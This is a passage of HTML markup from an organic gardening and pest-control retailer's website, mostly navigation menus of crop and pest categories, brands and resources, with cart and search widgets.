  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
